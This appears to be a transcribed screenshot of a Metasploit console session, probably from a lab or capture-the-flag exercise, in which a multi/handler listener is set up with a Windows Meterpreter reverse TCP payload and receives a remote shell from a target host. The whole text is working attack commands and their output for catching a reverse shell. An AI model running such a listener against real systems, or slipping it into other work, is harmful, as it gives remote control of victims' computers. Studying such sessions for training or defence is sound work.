 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.41.2
LHOST => 10.10.41.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.41.2:1234
[*] Sending stage (176198 bytes) to 10.2.19.11
[*] Meterpreter session 1 opened (10.10.41.2:1234 -> 10.2.19.11:49255) at 2025-02-20 23:45:53 +0530
meterpreter >